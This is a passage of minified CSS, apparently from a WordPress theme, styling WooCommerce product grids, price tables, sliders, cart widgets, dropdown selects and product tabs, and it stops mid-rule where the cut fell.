.description{font-weight:300;max-width:200px;color:var(--thim-font-title-color);display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;line-clamp:2;text-overflow:ellipsis;overflow:hidden;margin-bottom:35px}@media (max-width:576px){.image-slider .image-item .content .description{margin-bottom:20px}}.image-slider .image-item .content .link{font-family:var(--thim-font-title-font-family);color:var(--thim-font-title-color);text-transform:uppercase;font-weight:500;position:relative;padding-bottom:5px}.image-slider .image-item .content .link:hover{color:var(--thim-body-primary-color)}.image-slider .image-item .content .link:hover::before{background:var(--thim-body-primary-color)}.image-slider .image-item .content .link::before{position:absolute;content:"";left:0;bottom:0px;width:100%;height:2px;background:var(--thim-font-title-color);transition:all 0.3s}.thim-list-product .product-woo{position:relative}.thim-list-product .product-woo:hover .compare-button,.thim-list-product .product-woo:hover .yith-wcwl-add-to-wishlist{opacity:1}.thim-list-product .product-woo:hover .add-to-card{opacity:1;transform:translate(-50%,-50%) scale(1)}.thim-list-product .product-woo .product-thumb{position:relative}.thim-list-product .product-woo .thim-label{position:absolute;top:30px;color:#fff;text-transform:uppercase;font-weight:400;font-family:var(--thim-font-title-font-family);padding:8px 16px}.thim-list-product .product-woo .thim-label.thim-label-new{left:0;background:var(--thim-body-primary-color);border-radius:0px 20px 20px 0px}.thim-list-product .product-woo .thim-label.thim-label-sale{right:0;background:#000;border-radius:20px 0px 0px 20px}.thim-list-product .product-woo .compare-button{position:absolute;display:inline-flex;bottom:30px;left:0;opacity:0}.thim-list-product .product-woo .compare-button a{display:inline-flex;align-items:center;padding:12px 30px 14px 20px;border-radius:0 30px 30px 0;line-height:1;height:unset;font-family:var(--thim-font-title-font-family);background:var(--thim-body-third-color);text-transform:capitalize;font-weight:400;font-size:16px;max-width:60px;overflow:hidden;transition:all 0.6s}.thim-list-product .product-woo .compare-button a:hover{max-width:200px}.thim-list-product .product-woo .compare-button a.added::after{display:none}.thim-list-product .product-woo .compare-button a::before{content:"\f02c";font-family:"Line Awesome Free";font-weight:900;font-size:24px;margin-right:17px}.thim-list-product .product-woo .yith-wcwl-add-to-wishlist{display:inline-flex;position:absolute;bottom:30px;right:0;height:50px;opacity:0}.thim-list-product .product-woo .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a{display:inline-block;padding:0;border-radius:30px 0px 0px 30px;line-height:1;height:unset;font-family:var(--thim-font-title-font-family);background:var(--thim-body-third-color);text-transform:capitalize;font-weight:400;font-size:16px;max-width:60px;height:50px;overflow:hidden;transition:all 0.6s;color:#fff}.thim-list-product .product-woo .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:hover{max-width:250px;padding-right:20px}.thim-list-product .product-woo .yith-wcwl-add-to-wishlist .yith-wcwl-add-button i{font-size:12px;margin:12px 16px 12px 20px;color:#fff;padding:6px 5px 4px 5px;border-radius:50%;border:2px solid #fff}.thim-list-product .product-woo .add-to-card{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%) scale(0.5);opacity:0;transition:all 0.5s}.thim-list-product .product-woo .add-to-card .add_to_cart_inline{padding:0 !important;border:none !important}.thim-list-product .product-woo .add-to-card .add_to_cart_inline a{display:inline-flex;align-items:center;justify-content:center;font-family:var(--thim-font-title-font-family);font-size:16px;font-weight:500;min-width:240px;line-height:60px;padding:0 30px;height:unset;border-radius:40px;background:#fff;color:#000;text-transform:uppercase}.thim-list-product .product-woo .add-to-card .add_to_cart_inline a.added{display:none}.thim-list-product .product-woo .add-to-card .add_to_cart_inline a.added_to_cart{padding-top:0}.thim-list-product .product-woo .add-to-card .add_to_cart_inline a:hover{background:var(--thim-body-primary-color);color:#fff}.thim-list-product .product-woo .add-to-card .add_to_cart_inline a::after{display:none}.thim-list-product .product-woo .add-to-card .add_to_cart_inline a::before{content:"\f291";font-family:"Line Awesome Free";font-weight:900;font-size:28px;margin-right:15px}.thim-list-product .product-woo .add-to-card .add_to_cart_inline a.loading{opacity:0.8}.thim-list-product .product-woo .add-to-card .add_to_cart_inline a.loading::before{content:"\f110";font-family:"Font Awesome 5 Free";animation:fa-spin 1s infinite steps(8)}.thim-list-product .product-content{padding:30px 20px;text-align:center}.thim-list-product .product-content .product-name{margin-top:0;font-size:20px;text-transform:capitalize;font-weight:300;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:1;line-clamp:1;text-overflow:ellipsis;overflow:hidden}.thim-list-product .product-content .product-name a{color:inherit;position:relative}.thim-list-product .product-content .product-name a::before{position:absolute;content:"";left:0;bottom:0;width:0;height:1px;background:var(--thim-font-title-color);transition:all 0.3s}.thim-list-product .product-content .product-name a:hover::before{width:100%}.thim-list-product .product-content .price-box{font-size:20px;color:#a9a9a9;font-weight:300}.thim-list-product .product-content .price-box ins{text-decoration:none;font-weight:700;color:var(--thim-body-secondary-color);margin-left:5px}.thim-list-product.style-2 .product-woo{padding:0 15px}.thim-list-product.style-2 .product-woo:hover .product-content .product-name a{color:var(--thim-body-primary-color)}.thim-list-product.style-2 .product-woo .thim-label{writing-mode:vertical-rl;font-family:inherit;font-size:18px;font-weight:300;padding:14px 4px}.thim-list-product.style-2 .product-woo .thim-label.thim-label-new{left:unset;right:-10px;border-radius:unset}.thim-list-product.style-2 .product-woo .thim-label.thim-label-sale{right:unset;left:-10px;border-radius:unset}.thim-list-product.style-2 .product-woo .add-to-card .add_to_cart_inline a{border-radius:unset;box-shadow:rgba(0,0,0,0.1) 0 5px 20px 0}.thim-list-product.style-2 .product-woo .add-to-card .add_to_cart_inline a::before{content:"\f290"}.thim-list-product.style-2 .product-woo .add-to-card .add_to_cart_inline a.loading{opacity:0.8}.thim-list-product.style-2 .product-woo .add-to-card .add_to_cart_inline a.loading::before{content:"\f110";font-family:"Font Awesome 5 Free";animation:fa-spin 1s infinite steps(8)}.thim-list-product.style-2 .product-woo .product-content .product-name{font-size:24px;font-weight:500}.thim-list-product.style-2 .product-woo .product-content .product-name a::before{display:none}.thim-list-product.style-2 .product-woo .product-content .product-name a:hover{text-decoration:none}.thim-list-product.style-2 .product-woo .product-content .price-box{display:inline-flex;flex-direction:row-reverse;font-size:18px;font-family:var(--thim-font-title-font-family)}.thim-list-product.style-2 .product-woo .product-content .price-box ins,.thim-list-product.style-2 .product-woo .product-content .price-box>.woocommerce-Price-amount>bdi{font-weight:500;color:#8a8a8a;margin:0 5px}.thim-list-product.style-2 .product-woo .product-content .price-box del{font-weight:500;color:#bdbdbd}.thim-list-product.style-2 .owl-nav{pointer-events:none}.thim-list-product.style-2 .owl-nav button.owl-prev,.thim-list-product.style-2 .owl-nav button.owl-next{color:#000;position:absolute;display:inline-flex;align-items:center;top:32%;transform:translateY(-50%);pointer-events:auto;line-height:1}@media (max-width:1199px){.thim-list-product.style-2 .owl-nav button.owl-prev,.thim-list-product.style-2 .owl-nav button.owl-next{display:none}}@media (max-width:575px){.thim-list-product.style-2 .owl-nav button.owl-prev,.thim-list-product.style-2 .owl-nav button.owl-next{display:block;top:35%}}.thim-list-product.style-2 .owl-nav button.owl-prev:hover::before,.thim-list-product.style-2 .owl-nav button.owl-next:hover::before{color:var(--thim-body-primary-color)}.thim-list-product.style-2 .owl-nav button.owl-prev::before,.thim-list-product.style-2 .owl-nav button.owl-next::before{font-family:"Line Awesome Free";font-weight:900;font-size:36px}.thim-list-product.style-2 .owl-nav button.owl-prev span,.thim-list-product.style-2 .owl-nav button.owl-next span{font-size:0}.thim-list-product.style-2 .owl-nav .owl-next{right:-9%}@media (max-width:1440px){.thim-list-product.style-2 .owl-nav .owl-next{right:-35px}}@media (max-width:575px){.thim-list-product.style-2 .owl-nav .owl-next{right:0}}.thim-list-product.style-2 .owl-nav .owl-next::before{content:"\f061"}.thim-list-product.style-2 .owl-nav .owl-prev{left:-9%}@media (max-width:1440px){.thim-list-product.style-2 .owl-nav .owl-prev{left:-35px}}@media (max-width:575px){.thim-list-product.style-2 .owl-nav .owl-prev{left:0}}.thim-list-product.style-2 .owl-nav .owl-prev::before{content:"\f060"}.thim-list-product.style-2 .owl-dots{text-align:center;margin-top:50px}@media (max-width:1199px){.thim-list-product.style-2 .owl-dots{margin-top:30px}}@media (max-width:767px){.thim-list-product.style-2 .owl-dots{margin-top:15px}}.thim-list-product.style-2 .owl-dots .owl-dot{display:inline-flex;margin:0 6px}.thim-list-product.style-2 .owl-dots .owl-dot.active button,.thim-list-product.style-2 .owl-dots .owl-dot:hover button{background:#f9f9f9;border-bottom:2px solid var(--thim-body-primary-color)}.thim-list-product.style-2 .owl-dots .owl-dot button{width:60px;height:60px;border:none;font-size:16px;font-weight:500;font-family:var(--thim-font-title-font-family);color:#000;background:#fff}@media (max-width:480px){.thim-list-product.style-2 .owl-dots .owl-dot button{width:45px;height:45px}}.thim-price-table{padding:90px 30px 50px 30px;border-radius:10px;background:#fff;box-shadow:rgba(0,0,0,0.1) 0px 5px 15px 0px;position:relative}.thim-price-table .level{position:absolute;top:30px;left:0;font-size:18px;font-weight:600;text-transform:uppercase;color:white;font-family:var(--thim-font-title-font-family);padding:4px 15px 4px 32px;border-radius:0 30px 30px 0}.thim-price-table .price{font-size:50px;line-height:1;margin-bottom:20px}.thim-price-table .period{font-size:18px;color:#8d8d8d;text-transform:uppercase;margin-bottom:30px}.thim-price-table .list-panel{margin-bottom:30px}.thim-price-table .panel{margin-bottom:10px;font-size:18px}.thim-price-table .panel:last-child{margin-bottom:0}.thim-price-table .panel i{margin-right:10px;color:#f43b3b}.thim-price-table .panel i.include{color:#87b689}.thim-price-table .link{display:inline-block;font-size:15px;text-transform:uppercase;color:#000;font-weight:600;position:relative;transition:unset}.thim-price-table .link:hover{color:var(--thim-body-primary-color)}.thim-price-table .link:hover::before{background:var(--thim-body-primary-color)}.thim-price-table .link::before{position:absolute;content:"";bottom:-5px;width:100%;height:2px;background:#000}.tps-bg-text{writing-mode:vertical-rl;z-index:-1 !important}.tps-cate{margin:0}.tps-cate li{position:relative;padding-left:20px;font-weight:400;font-size:18px;text-transform:uppercase}.tps-cate li:not(:last-child){margin-bottom:10px}.tps-cate li::marker{font-size:0}.tps-cate li::before{content:"";width:8px;height:8px;background:var(--thim-body-secondary-color);position:absolute;left:0;top:50%;transform:translateY(-50%) rotate(45deg)}.tps-button a{position:relative}.tps-button a:hover{color:var(--thim-body-primary-color) !important}.tps-button a:hover::before{background:var(--thim-body-primary-color);transform:scale(1,1)}.tps-button a::before{content:"";position:absolute;width:100%;height:2px;background:#000;left:0;bottom:0;transform:scale(0.3,1);transition:all 0.3s}.tps-button-home5 .elementor-button-icon{position:relative}.tps-button-home5 .elementor-button-icon::before{content:"";position:absolute;height:100%;left:-20px;border:1px dashed #fff}.tps-newsletter{clip-path:polygon(0% 0%,100% 0%,100% 91%,0% 100%)}.tps-toolbar-home8 .tps-toolbar-info ul li{display:inline-flex;align-items:center}.tps-toolbar-home8 .tps-toolbar-info ul li:last-child{margin-right:0px !important}.tps-toolbar-home8 .tps-toolbar-info ul li i{font-size:20px;margin-right:13px;color:var(--thim-body-primary-color)}.tps-toolbar-home8 .social_link li:first-child{margin-left:0 !important}.tps-toolbar-home8 .social_link li a{border-color:transparent !important}.tps-toolbar-home8 .social_link li a:hover{color:#fff !important}.tps-toolbar-home8 .social_link li a:hover i{color:#fff}.tps-toolbar-home8 .social_link li a i{font-size:16px}.tps-button-home9 .thim-button{padding:0 22px 0 15px;border:none;line-height:60px}.tps-button-home9 .thim-button:hover i{border-right:1px dashed rgba(0,0,0,0.3)}.tps-button-home9 .thim-button i{margin-right:20px;padding-right:15px;line-height:60px;border-right:1px dashed rgba(255,255,255,0.3)}.tps-text-shadow .thim-button{font-weight:600}.tps-text-shadow .thim-button:hover{text-shadow:none}.tps-button-footer a{position:relative}.tps-button-footer a::before{position:absolute;content:"";left:0;bottom:0;width:20px;height:2px;background:#6b614b;transition:all 0.3s}.tps-button-footer a:hover::before{width:100%}.tps-footer-posts .thim-list-post-wrapper-simple.list-post-base .post{margin-top:0;margin-bottom:20px}.tps-footer-posts .thim-list-post-wrapper-simple.list-post-base .article-inner{display:flex}.tps-footer-posts .thim-list-post-wrapper-simple.list-post-base .article-inner:hover .content a{text-decoration:underline}.tps-footer-posts .thim-list-post-wrapper-simple.list-post-base .article-inner .media{max-width:60px}.tps-footer-posts .thim-list-post-wrapper-simple.list-post-base .article-inner .content{width:unset;margin-top:0;float:none}.tps-footer-posts .thim-list-post-wrapper-simple.list-post-base .article-inner .content a{color:var(--thim-font-title-color);font-family:var(--thim-font-title-font-family);font-size:15px;font-weight:500;display:-webkit-box;-webkit-line-clamp:2;line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;margin-bottom:5px}.tps-footer-posts .thim-list-post-wrapper-simple.list-post-base .article-inner .content .post-info{line-height:1}.tps-heading-vertical{writing-mode:vertical-rl}.tps-custom-heading{-webkit-text-stroke:1px rgba(0,0,0,0.08);-webkit-text-fill-color:transparent}.tps-cart .thim-cart{position:relative;cursor:pointer}.tps-cart .thim-cart:hover .widget_shopping_cart_content{transform:scale(1);opacity:1 !important;visibility:visible}.tps-cart .cart-items-number{position:relative}.tps-cart .cart-items-number i{font-size:32px}.tps-cart .cart-items-number i::before{content:"\f290";font-family:"Line Awesome Free";font-weight:900}.tps-cart .cart-items-number .wrapper-items-number{position:absolute;width:25px;height:25px;display:inline-flex;align-items:center;justify-content:center;background:var(--thim-body-primary-color);color:#fff;border-radius:50%;right:-8px;top:-20px}.tps-cart .widget_shopping_cart_content{color:#000;padding:15px;background:#fff;position:absolute;min-width:250px;right:0;text-transform:capitalize;top:100%;text-align:left;display:flex;flex-direction:column;box-shadow:rgba(0,0,0,0.1) 0 5px 5px 0;opacity:0 !important;visibility:hidden;transform:scale(0.5);transition:all 0.3s}.tps-cart .widget_shopping_cart_content .cart_list{margin:0;list-style-type:none}.tps-cart .widget_shopping_cart_content .cart_list .mini_cart_item{margin-bottom:5px;display:flex;flex-direction:column;position:relative}.tps-cart .widget_shopping_cart_content .cart_list .mini_cart_item .remove_from_cart_button{display:block;font-size:20px;color:var(--thim-body-primary-color);margin-bottom:5px}.tps-cart .widget_shopping_cart_content .cart_list .mini_cart_item a{color:#000;display:-webkit-box}.tps-cart .widget_shopping_cart_content .cart_list .mini_cart_item a>img{margin-bottom:10px;float:left;margin-left:0px;margin-right:15px;width:80px;height:auto;box-shadow:none}.tps-cart .widget_shopping_cart_content .cart_list .mini_cart_item .quantity{left:95px;position:absolute;top:55px}.tps-cart .widget_shopping_cart_content .woocommerce-mini-cart__buttons{margin-bottom:10px}.tps-cart .widget_shopping_cart_content .woocommerce-mini-cart__buttons a{padding:10px 15px;background:var(--thim-body-primary-color);display:inline-flex;line-height:unset;height:unset}.tps-cart .widget_shopping_cart_content .woocommerce-mini-cart__buttons a:hover{background:var(--thim-body-secondary-color);color:#fff}.tps-cart .widget_shopping_cart_content .woocommerce-mini-cart__buttons a.checkout{margin-left:10px}.tps-slider .element-main-slider.style-3 .swapper-content{padding-top:0}.tps-slider .element-main-slider.style-3 .swapper-content .heading-primary{font-size:60px;font-weight:700;color:#fff}@media (max-width:767px){.tps-slider .element-main-slider.style-3 .swapper-content .heading-primary{font-size:50px}}.tps-slider .element-main-slider.style-3 .swapper-content .sub-title{margin-left:0%;font-size:44px;color:#fff;margin-top:20px}@media (max-width:767px){.tps-slider .element-main-slider.style-3 .swapper-content .sub-title{font-size:40}}.tps-slider .element-main-slider.style-3 .swapper-content .link{transform:translateY(10px);flex-direction:row-reverse;text-transform:uppercase}.tps-slider .element-main-slider.style-3 .swapper-content .link i{color:#fff;border-right:none;padding:0 25px 0 25px}.tps-slider .element-main-slider.style-3 .swapper-content .link a{color:#fff;padding:0 0 0 40px}.tps-counter-home10 .elementor-counter-number-wrapper{margin-bottom:60px}.tps-video-new.elementor-widget-video .elementor-widget-container{overflow:unset}.tps-video-new .elementor-fit-aspect-ratio,.tps-video-new .elementor-open-lightbox{min-height:630px}@media (max-width:1199px){.tps-video-new .elementor-fit-aspect-ratio,.tps-video-new .elementor-open-lightbox{min-height:530px}}@media (max-width:767px){.tps-video-new .elementor-fit-aspect-ratio,.tps-video-new .elementor-open-lightbox{min-height:400px}}@media (max-width:480px){.tps-video-new .elementor-fit-aspect-ratio,.tps-video-new .elementor-open-lightbox{min-height:270px}}.tps-video-new .elementor-open-lightbox img{min-height:630px;object-fit:cover}@media (max-width:1199px){.tps-video-new .elementor-open-lightbox img{min-height:530px}}@media (max-width:767px){.tps-video-new .elementor-open-lightbox img{min-height:400px}}@media (max-width:480px){.tps-video-new .elementor-open-lightbox img{min-height:270px}}.tps-video-new .elementor-custom-embed-play{left:110px;top:unset;bottom:0;transform:translate(0,50%)}@media (max-width:767px){.tps-video-new .elementor-custom-embed-play{left:50%;transform:translate(-50%,50%)}}.tps-video-new .elementor-custom-embed-play i{font-size:50px;width:70px;height:70px;border-radius:50%;background:var(--thim-body-primary-color);line-height:70px;opacity:1;font-size:36px}.tps-video-new .elementor-custom-embed-play i::before{content:"\f04b";font-family:"Line Awesome Free";font-weight:900}.tps-video-new .elementor-custom-embed-play i::after{border-radius:50%;content:"";width:70px;height:70px;position:absolute;top:0px;left:0px;background:var(--thim-body-primary-color);display:block;opacity:0.25;-webkit-animation:1500ms pulsate infinite alternate ease-in-out;animation:1500ms pulsate infinite alternate ease-in-out;z-index:-1}.custom-button-home7 .thim-button{line-height:56px;font-family:var(--thim-font-title-font-family)}@media (max-width:1024px){.custom-button-home7 .thim-button i{display:none}}.elementor-widget-thim-gallery .gallery-wrapper>.items{min-height:auto !important}.dk-select,.dk-select *,.dk-select *:before,.dk-select *:after,.dk-select-multi,.dk-select-multi *,.dk-select-multi *:before,.dk-select-multi *:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.dk-select,.dk-select-multi{position:relative;display:block;vertical-align:middle;line-height:38px;width:100%;cursor:pointer}.dk-selected{width:100%;white-space:nowrap;overflow:hidden;position:relative;border:1px solid #eee;padding:0px 30px 0px 10px;-o-text-overflow:ellipsis;text-overflow:ellipsis;margin-bottom:30px;min-height:40px;max-height:200px;color:#999;font-size:15px;font-weight:600;background:#FFF}.dk-selected:after{content:"\f107";display:block;position:absolute;font-family:"Font Awesome 5 Free";font-weight:900;right:10px;top:0;color:#333}.dk-select.dk-select-open-down .dk-selected:after{content:"\f106"}.dk-selected-disabled{color:#BBBBBB}.dk-select .dk-select-options{position:absolute;display:none;left:0;right:0}.dk-select-open-up .dk-select-options{border-radius:0.4em 0.4em 0 0;margin-bottom:-1px;bottom:100%}.dk-select-open-down .dk-select-options{margin-top:-1px;top:100%;padding:0}.dk-select-multi .dk-select-options{max-height:10em}.dk-select-options{background-color:white;border:1px solid #eee;list-style:none;margin:0;max-height:10.5em;min-width:100%;overflow-x:hidden;overflow-y:auto;padding:0.25em 0;width:auto;z-index:100}.dk-option-selected{color:#fff}.dk-select-options-highlight .dk-option-selected{background-color:transparent;color:inherit}.dk-option{padding:0px 10px;margin-bottom:0 !important}.dk-select-options .dk-option-highlight{color:#fff}.dk-select-options .dk-option-disabled{color:#BBBBBB;background-color:transparent}.dk-optgroup{border:solid #CCCCCC;border-width:1px 0;padding:0.25em 0;margin-top:0.25em}.dk-optgroup+.dk-option{margin-top:0.25em}.dk-optgroup+.dk-optgroup{border-top-width:0;margin-top:0}.dk-optgroup:nth-child(2){padding-top:0;border-top:none;margin-top:0}.dk-optgroup:last-child{border-bottom-width:0;margin-bottom:0;padding-bottom:0}.dk-optgroup-label{padding:0 0.5em 0.25em;font-weight:bold;width:100%}.dk-optgroup-options{list-style:none;padding-left:0}.dk-optgroup-options li{padding-left:1.2em}.dk-select-open-up .dk-selected{border-top-left-radius:0;border-top-right-radius:0}.dk-select-open-down .dk-selected{border-bottom-left-radius:0;border-bottom-right-radius:0}.dk-select-open-up .dk-selected:before,.dk-select-open-down .dk-selected:before{border-width:0px 5px 5px}.dk-select-open-up .dk-select-options,.dk-select-open-down .dk-select-options,.dk-select-multi:focus .dk-select-options{display:block}.dk-select-multi:hover,.dk-select-multi:focus{outline:none}.dk-selected:hover,.dk-selected:focus{outline:none}.dk-select-disabled{opacity:0.6;color:#BBBBBB;cursor:not-allowed}.dk-select-disabled .dk-selected:hover,.dk-select-disabled .dk-selected:focus{border-color:inherit}.dk-select-disabled .dk-selected:hover:before,.dk-select-disabled .dk-selected:focus:before{border-top-color:inherit}.dk-select-disabled .dk-selected:hover:after,.dk-select-disabled .dk-selected:focus:after{border-left-color:inherit}select[data-dkcacheid]{display:none}.better-btn .thim-button{text-transform:uppercase}.free-edu .thim-campaign.tpl-campaign-4 .campaign_thumbnail_overlay .donate_load_form{font-size:16px}.fu-raising .thim-campaign.slider-style4 .campaigns .event-content .thim-button{font-size:16px}.clean-water-btn .thim-box-image .inner .box-content .thim-button:hover{color:#FF744E}.clean-water-btn .thim-campaign.tpl-campaign-list-2 .campaign_thumbnail_overlay .donate_load_form:hover{background-color:#FF744E !important}.clean-water-btn .thim-campaign.tpl-campaign-list-2 .campaign_thumbnail_overlay .donate_load_form{font-family:var(--thim-font-title-font-family);height:60px;line-height:60px}.list-product-cat{text-align:center;margin-bottom:60px;margin-top:-10px}.woocommerce div.product .woocommerce-tabs ul.tabs:before{border-bottom:none}.product-cat{margin:0 auto;display:inline-block;border-bottom:1px solid #eee;padding:0 10px}.product-cat li{list-style:none;display:inline-block}.product-cat li a{display:inline-block;border-bottom:2px solid transparent;margin:0 8px -2px 8px;padding:5px 8px;text-transform:uppercase;cursor:pointer;font-size:13px;font-weight:700}.post-type-archive-product ul.product-grid{margin-bottom:0}.post-type-archive-product nav.loop-pagination{margin:0px 0px 10px}.quick-view{position:absolute;z-index:999;width:40px;height:40px;text-align:center;line-height:40px;top:50%;left:50%;margin-top:-20px;margin-left:-20px;cursor:pointer;-moz-opacity:0;-khtml-opacity:0;-webkit-opacity:0;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(opacity=opperc)";filter:"alpha(opacity=opperc)";-webkit-transition:all 0.3s;-moz-transition:all 0.3s;-o-transition:all 0.3s;-ms-transition:all 0.3s;transition:all 0.3s}.quick-view a{display:inline-block;-webkit-transition:all 200ms ease-out;-moz-transition:all 200ms ease-out;-o-transition:all 200ms ease-out;-ms-transition:all 200ms ease-out;transition:all 200ms ease-out;font-size:32px}.quick-view a.loading.dark{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8);display:inline-block;font:normal normal normal 24px/1 FontAwesome !important;width:auto;border:none}.quick-view a.loading.dark:before{content:"\f110"}.quick-view a:hover{color:#FFF}.product.loading .product_thumb:before{background:rgba(255,255,255,0.9)}.product.loading .product_thumb .quick-view{background-image:url("assets/images/loading.gif");background-repeat:no-repeat;background-position:center center}.product.loading .product_thumb .quick-view a i.fa-search{display:none}.product_thumb{display:inline-block;position:relative;overflow:hidden;width:100%}.product_thumb img{width:100%;-webkit-transition:all 0.3s ease-in-out 0s;-moz-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;-ms-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s}.product_thumb:before{position:absolute;width:100%;height:100%;top:0;left:0;content:"";background:rgba(0,0,0,0.4);-moz-opacity:0;-khtml-opacity:0;-webkit-opacity:0;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(opacity=opperc)";filter:"alpha(opacity=opperc)";-webkit-transition:all 0.3s;-moz-transition:all 0.3s;-o-transition:all 0.3s;-ms-transition:all 0.3s;transition:all 0.3s;z-index:2}.product_thumb:hover:before,.product_thumb:hover .quick-view{-moz-opacity:1;-khtml-opacity:1;-webkit-opacity:1;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(opacity=opperc)";filter:"alpha(opacity=opperc)"}.product_thumb:hover img{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1)}.product_thumb .onsale{font-weight:400 !important;margin:0 !important;padding:0 !important;top:15px !important;left:15px !important}.product-grid li{list-style:none}.product-grid li.col-md-6:nth-child(2n+1){clear:both}.product-grid li.col-md-4:nth-child(3n+1){clear:both}.product-grid li.col-md-3:nth-child(4n+1){clear:both}.product-grid li.col-md-15:nth-child(5n+1){clear:both}.product-grid li.col-md-2:nth-child(6n+1){clear:both}.product-grid .product__title{position:relative;margin-top:25px;padding-right:60px}.product-grid .product__title a.title,.product-grid .product__title .price{display:block;font-weight:700}.product-grid .product__title a.title{font-size:16px}.product-grid .product__title .price{color:#5a5a5a}.product-grid .product__title .price ins{text-decoration:none}.product-grid .product__title .price del{font-weight:normal;color:#aaa;padding-right:5px}.product-grid .product__title a.button{-webkit-transition:none;-moz-transition:none;-o-transition:none;-ms-transition:none;transition:none;position:absolute;right:0;top:0;z-index:9;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;max-width:40px;height:40px;line-height:40px;padding:0;color:#FFF;overflow:hidden;-webkit-transition:all 0.6s;-moz-transition:all 0.6s;-o-transition:all 0.6s;-ms-transition:all 0.6s;transition:all 0.6s;text-align:center}.product-grid .product__title a.button.added{opacity:0}.product-grid .product__title a.button span{font-size:13px;font-weight:700;text-transform:uppercase;text-align:center;line-height:40px;padding:0;overflow:hidden;-moz-opacity:0;-khtml-opacity:0;-webkit-opacity:0;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(opacity=opperc)";filter:"alpha(opacity=opperc)";float:left;-webkit-transition:all 0.6s;-moz-transition:all 0.6s;-o-transition:all 0.6s;-ms-transition:all 0.6s;transition:all 0.6s;padding-left:10px}.product-grid .product__title a.button:before{font-family:"Font Awesome 5 Free";display:inline-block;float:left;padding:0 12px}.product-grid .product__title a.button.loading{-moz-opacity:0.5;-khtml-opacity:0.5;-webkit-opacity:0.5;opacity:0.5;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(opacity=opperc)";filter:"alpha(opacity=opperc)"}.product-grid .product__title a.button:hover{color:#ffffff;max-width:200px;padding:0 13px}.product-grid .product__title a.button:hover span{-moz-opacity:1;-khtml-opacity:1;-webkit-opacity:1;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(opacity=opperc)";filter:"alpha(opacity=opperc)"}.product-grid .product__title a.button.add_to_cart_button:before{content:"\f07a"}.product-grid .product__title a.button.product_type_grouped:before{content:"\f0c1"}.product-grid .product__title a.button.product_type_external:before{content:"\f0c1"}.product-grid .product__title a.button.product_type_variable:before{content:"\f0c1"}.product-grid .product__title .added_to_cart{position:absolute;right:0;top:0;padding:0;height:40px;line-height:40px;padding-right:15px;padding-left:15px;z-index:9;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;color:#FFF;font-size:13px;font-weight:700;text-transform:uppercase}.product-grid .content__product{border-bottom:1px solid #eee;padding-bottom:25px;margin-bottom:60px}.related-products .product-grid .content__product{margin-bottom:0;border:0}.single-product.woocommerce div.product{width:100%;float:unset;padding-left:0;padding-right:0}.woocommerce .products ul.row{margin-left:-15px;margin-right:-15px}.woocommerce div.product .product_title,.woocommerce-page div.product .product_title{font-weight:700;font-size:30px;line-height:40px;margin-top:-5px}.woocommerce div.product .onsale,.woocommerce-page div.product .onsale{font-weight:400 !important;margin:0 !important;padding:0 !important;top:15px !important;left:15px !important}.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce-page div.product p.price,.woocommerce-page div.product span.price{font-weight:700;color:#5a5a5a}.woocommerce div.product p.price del,.woocommerce div.product span.price del,.woocommerce-page div.product p.price del,.woocommerce-page div.product span.price del{font-weight:normal}.woocommerce div.product p.price ins,.woocommerce div.product span.price ins,.woocommerce-page div.product p.price ins,.woocommerce-page div.product span.price ins{text-decoration:none}.woocommerce div.product .product-grid span.price,.woocommerce-page div.product .product-grid span.price{font-size:inherit}.woocommerce div.product .product-grid span.price del,.woocommerce-page div.product .product-grid span.price del{display:inline-block}.woocommerce div.product .woocommerce-product-details__short-description,.woocommerce-page div.product .woocommerce-product-details__short-description{margin-bottom:25px}.woocommerce div.product form.cart .quantity,.woocommerce-page div.product form.cart .quantity{width:auto;display:block;height:40px;margin:0}.woocommerce div.product form.cart .quantity input,.woocommerce-page div.product form.cart .quantity input{padding:4px 10px;border:1px solid #eee;line-height:30px;height:40px;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.woocommerce div.product form.cart .button,.woocommerce-page div.product form.cart .button{box-shadow:none;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;text-align:center;vertical-align:top;margin:0 2px;border:none;text-shadow:0 0 0;text-transform:uppercase;font-size:13px}.woocommerce div.product form.cart .button:hover,.woocommerce-page div.product form.cart .button:hover{color:#fff}.woocommerce div.product form.cart .button:focus,.woocommerce-page div.product form.cart .button:focus{outline:none}.woocommerce div.product .social-share,.woocommerce-page div.product .social-share{float:left;display:inline-block;width:auto;margin-top:10px}.woocommerce div.product .single_variation_wrap,.woocommerce-page div.product .single_variation_wrap{display:block !important}.woocommerce div.product .woocommerce-tabs,.woocommerce-page div.product .woocommerce-tabs{clear:both}.woocommerce div.product .woocommerce-tabs .tabs.wc-tabs,.woocommerce-page div.product .woocommerce-tabs .tabs.wc-tabs{margin:0;border:0;padding:0;border-bottom:1px solid #eee;overflow:visible;position:inherit}.woocommerce div.product .woocommerce-tabs .tabs.wc-tabs li,.woocommerce-page div.product .woocommerce-tabs .tabs.wc-tabs li{background:transparent;border-radius:0;margin:0;width:25%;text-align:center;border:0;position:relative;padding:0;display:block;float:left}.woocommerce div.product .woocommerce-tabs .tabs.wc-tabs li:before,.woocommerce div.product .woocommerce-tabs .tabs.wc-tabs li:after,.woocommerce-page div.product .woocommerce-tabs .tabs.wc-tabs li:before,.woocommerce-page div.product .woocommerce-tabs 